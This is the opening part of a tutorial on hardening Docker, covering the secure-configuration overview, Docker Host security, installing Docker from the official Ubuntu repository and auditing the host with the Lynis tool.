
Docker Security – Step-by-Step Hardening (Docker Hardening)
This article provides practical recommendations for configuring Docker platform aimed at increasing its security. It also suggests tools helpful in automation of some tasks related to securing Docker.
My intention is to guide the reader step by step through the process of preparing a secure configuration. As such, this guide may prove to be more extensive than other similar publications. However, this is a conscious choice. My goal is not merely to present a dry list of parameters and ready-made configuration snippets, but to provide the reader with a fuller context. I want the reader to understand why certain modifications are necessary and what benefits their implementation will bring.
Table of Content
- Prerequisites
- Secure configuration
- Docker Host
- Docker Daemon
- Access control to Docker Daemon
- Securing docker.sock
- Granting and revoking permissions
- Avoiding privileged mode
- Access to devices
- Blocking the ability to “granting” (acquiring) permissions
- Privilege escalation and Linux namespaces
- Rootless mode
- Container communication (container isolation)
- Read-only mode
- Resource utilization control
- Connecting to a remote Docker Daemon
- Event logging
- Containers Security
- Automatic images scanning
- AppArmor
- Seccomp
- SELinux
- The final piece of the puzzle – application security

- Docker Desktop Security
- Updating Software
- Additional sources of knowledge – where to find information about vulnerabilities
- History of Changes
- Support & Feedback
Prerequisites
I assume that you are familiar with the basics of Docker operation. This means that you should understand its principles, know the difference between a container and an image, as well as know how to download an image from the repository using the docker pull command and how to run a container using the docker run command. It is also important that you have an idea about the usage and application of the Dockerfile.
If you do not have this knowledge yet, this text may be inappropriate for you. I recommend spending some time to familiarize yourself with the theoretical and practical aspects of Docker. You can do this, for example, by using the free materials available on the YouTube platform. The materials are recorded in English, but you have the option to turn on translated subtitles. Sometimes this is better than nothing!
Secure configuration
A secure configuration is a set of settings that minimises the risk of incidents with the software you use. It is also important to make improvements where possible to enhance the level of security compared to the default configuration received “out of the box.”

In the context of Docker, we will focus on securing key elements of the platform, as shown in Figure 1:
- Docker Host – this is the machine (system) on which Docker runs containers. The security of containers is closely related to the level of security of the Docker Host. It is recommended that this machine does not perform any additional roles, which helps to minimize the attack surface. It is also beneficial to use images of operating systems without unnecessary packages (so-called minimal images),
- Docker Daemon – this is a service responsible for managing Docker containers. It monitors and manages images, containers, networks, and volumes. It also facilitates communication with other Docker daemons. Typically, the Docker Daemon runs on the same machine as the Docker Host, but it is not a rule, as Docker allows them to be run on separate machines,
- Images and Containers – Docker images are templates that contain the software and configuration needed to run applications. Docker containers are running instances of images. They can be compared to virtual machines, but are lighter (they don’t contain the system layer). A container includes everything needed to run an application, ensuring compatibility across various environments and platforms.
The points presented in the further part of the article will assist in implementing improvements in the configuration, protecting against errors and vulnerabilities in the mentioned areas.
Docker Host
The security of the entire Docker environment largely depends on the security of the Docker Host. This is the main machine on which the containers are run, local copies of downloaded images are stored, and where the Docker Daemon operates by default, assuming the daemon is run locally rather than on a remote machine. This aspect will be discussed in more detail in an appropriate chapter.
It may seem counterintuitive, but the article on enhancing Docker security will start with standard operating system security hardening.
Working Environment
While creating the article and preparing examples, I relied on the Docker environment, which was run on the Ubuntu Server 22.04 LTS. This is not a random choice – in many places the creators of Docker recommend using this specific distribution, and more specifically the system kernel, which is delivered along with Ubuntu (Figure 2).
It is worth mentioning that maintainers of distributions, such as Ubuntu or Fedora, provide “unofficial” versions of installation packages – as defined by the Docker team. An example could be the docker.io package, often mentioned in various guides. It can be installed using a simple apt command (Listing 1).
sudo apt update && sudo apt install -y docker.ioListing 1. Installing the docker.io package.

However, according to the recommendations in the Docker documentation, I suggest to use the official installation package. The installation process is described in detail in the documentation, and in Listing 2 you will find the instructions up-to-date at the time of writing this article. It requires to execute several commands in the console (Figure 3).
sudo apt-get update
sudo apt-get install ca-certificates curl gnupg
sudo install -m 0755 -d /etc/apt/keyring
curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo gpg --dearmor -o /etc/apt/keyrings/docker.gpg
sudo chmod a+r /etc/apt/keyrings/docker.gpg

echo \
  "deb [arch="$(dpkg --print-architecture)" signed-by=/etc/apt/keyrings/docker.gpg] https://download.docker.com/linux/ubuntu \
  "$(. /etc/os-release && echo "$VERSION_CODENAME")" stable" | \
  sudo tee /etc/apt/sources.list.d/docker.list > /dev/null
sudo apt-get update

sudo apt-get install docker-ce docker-ce-cli containerd.io docker-buildx-plugin docker-compose-plugin
Listing 2. Installing Docker from the official repository.
code block copies its content to the clipboard!

To verify if the Docker daemon (dockerd) has been correctly installed and launched, you can use the commands docker -v and/or service docker status (Figure 4).
Configuration audit
As previously highlighted, the security of the Docker Host largely depends on the configuration of the operating system on which it is installed. The term “system” here refers to the operating system running on a chosen server, such as Ubuntu, Debian, RHEL, etc. Thus, we mainly focus on typical Linux system security, taking into account the specific interaction between the Docker Host and Docker Daemon.

Lynis
I recommend securing the system that serves as a Docker Host by following the instructions provided by the Lynis tool. Lynis is a free tool (script), also available for commercial use, licensed under GPLv3, which is run on the machine undergoing the audit. It is compatible with many popular systems, including those based on Linux, macOS, and BSD kernels.
Importantly, Lynis includes built-in features that – in addition to analyzing the operating system configuration – also take into account parameters specific to systems where Docker Daemon is running. Detailed information on this can be found in the Lynis repository, in a file named include/tests_containers.
The Lynis tool is available in repositories of popular distributions, including Ubuntu, so you can install it using the command sudo apt install lynis (Figure 5).
The package repository of a chosen distribution usually contains a version of the software that is one or two editions older than the one available in the official GitHub repository. If you want to use the latest version, you have such possibility by running the code directly from the GitHub repository (Listing 3).
git clone --quiet https://github.com/CISOfy/lynis
cd lynis
./lynis audit system
Listing 3. Downloading and running Lynis directly from the repository.
After downloading, Lynis is ready to use.
